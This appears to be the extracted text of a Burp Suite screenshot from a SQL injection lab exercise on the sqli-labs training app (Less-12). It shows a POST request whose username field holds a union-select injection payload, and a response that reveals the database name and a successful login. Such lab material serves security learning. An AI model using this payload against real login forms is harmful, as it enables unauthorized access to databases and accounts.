 Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-12/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-12/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a") union select 1,database()#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN